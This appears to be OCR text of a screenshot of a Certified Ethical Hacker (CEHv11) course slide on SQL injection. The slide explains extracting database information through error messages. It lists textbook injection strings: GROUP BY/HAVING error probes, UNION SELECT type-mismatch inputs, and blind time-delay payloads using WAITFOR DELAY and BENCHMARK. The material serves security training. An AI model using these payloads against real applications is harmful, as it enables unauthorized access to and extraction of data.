 SQL Injection.pdf
File
D:/CEHv11/SQL%20Injection.pdf
42 of 164
Page view
Read aloud
Add text
Draw
Highlight
Erase
Ethical Hacking and Countermeasures
SQL Injection
Exam 312-50 Certified Ethical Hacker
Extracting Information through Error Messages (Cont'd)
C|EH
Certified Ethical Hacker
Information Gathering Methods
Grouping Error
HAVING command allows us to
further define a query based on
the “grouped” fields
The error message tells us which
columns have not been grouped
' group by columnnames
having 1=1 --
SQLSTATE[44568]: Grouping error: 7
ERROR: column "columnnames" must
Type Mismatch
Try to insert strings into numeric
fields; the error messages will
show the data that could not get
converted
' union select
1,1,'text',1,1,1 --
' union select 1,1,
bigint,1,1,1 --
Error #3132: Data type mismatch.',
Blind Injection
Use time delays or error
signatures to determine or extract
information
'; if condition waitfor
delay '0:0:5' --
'; union select if(
condition , benchmark
(100000, sha1('test')),
'false' ),1,1,1,1;
ENG
IN
6:52 PM
12/6/2021
2